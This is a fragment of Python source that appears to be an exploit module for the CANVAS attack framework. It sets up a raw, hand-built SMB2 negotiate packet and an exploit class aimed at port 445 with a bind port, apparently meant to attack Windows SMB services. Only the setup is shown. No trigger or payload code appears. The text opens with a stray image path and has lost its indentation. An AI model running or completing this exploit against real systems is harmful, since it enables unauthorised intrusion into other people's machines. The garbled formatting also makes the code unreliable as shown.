 with open(local_path + os.path.sep + 'canvas.yaml', 'r') as f:
metadata = yaml.safe_load(f.read())
NAME = metadata['NAME']
DESCRIPTION = metadata['DESCRIPTION']
VERSION = metadata['VERSION']
DOCUMENTATION = metadata['DOCUMENTATION']
PROPERTY = metadata['PROPERTY']
smb2_negotiation_packet = "\x00\x00\x00\xb2\xfe\x53\x4d\x42\x40\x00"
smb2_negotiation_packet += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x24\x00\x05\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x44\x00\x00\x00\x13\x37\xc0\xde\x13\x37\xc0\xde\x13\x37"
smb2_negotiation_packet += "\xc0\xde\x13\x37\xc0\xde\x70\x00\x00\x00\x02\x00\x00\x00\x02\x02"
smb2_negotiation_packet += "\x10\x02\x00\x03\x02\x03\x11\x03\x00\x00\x01\x00\x26\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x01\x00\x20\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x03\x00\x0a\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x01\x00\x00\x00\x01\x00\x00\x00\x01\x00"
class theexploit(canvasexploit, object):
def __init__(self):
super(theexploit, self).__init__()
#canvasexploit.__init__(self)
self.name = NAME
self.target_host = ""
self.target_port = 445
self.binaries_path = os.path.join(local_path, "Resources")
self.bind_port = 65001
self.flag = True
self.return_failed = False